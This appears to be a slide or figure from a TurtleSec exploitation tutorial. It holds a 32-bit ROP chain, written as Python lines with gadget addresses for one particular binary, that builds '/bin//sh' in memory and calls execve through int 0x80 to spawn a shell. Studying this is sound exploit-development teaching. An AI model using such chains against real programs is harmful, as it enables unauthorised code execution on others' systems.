 43
Terminal
TurtleSec
rop += rebase_0(0x000ae1aa) # 0x080f61aa: pop eax; ret;
rop += '//bi'
rop += rebase_0(0x000a2c66) # 0x080eac66: pop edx; pop ebx; pop esi; pop edi; pop ebp; ret;
rop += rebase_0(0x001ca060)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += rebase_0(0x0001730c) # 0x0805f30c: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000ae1aa) # 0x080f61aa: pop eax; ret;
rop += 'n/sh'
rop += rebase_0(0x000a2c66) # 0x080eac66: pop edx; pop ebx; pop esi; pop edi; pop ebp; ret;
rop += rebase_0(0x001ca064)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += rebase_0(0x0001730c) # 0x0805f30c: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x0000ddf4) # 0x08055df4: xor eax, eax; ret;
rop += rebase_0(0x000a2c66) # 0x080eac66: pop edx; pop ebx; pop esi; pop edi; pop ebp; ret;
rop += rebase_0(0x001ca068)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += p(0xdeadbeef)
rop += rebase_0(0x0001730c) # 0x0805f30c: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x0000101e) # 0x0804901e: pop ebx; ret;
rop += rebase_0(0x001ca060)
rop += rebase_0(0x00004c88) # 0x0804cc88: pop ecx; ret;
rop += rebase_0(0x001ca068)
rop += rebase_0(0x000f9715) # 0x08141715: pop edx; xor eax, eax; pop edi; ret;
rop += rebase_0(0x001ca068)
rop += p(0xdeadbeef)
rop += rebase_0(0x000ae1aa) # 0x080f61aa: pop eax; ret;
rop += p(0xfffffff5)
rop += rebase_0(0x000df9d3) # 0x081279d3: neg eax; ret;
rop += rebase_0(0x00113f80) # 0x0815bf80: int 0x80; ret;
The ROP Chain
1
2
3
4
5
7
6
8
9
 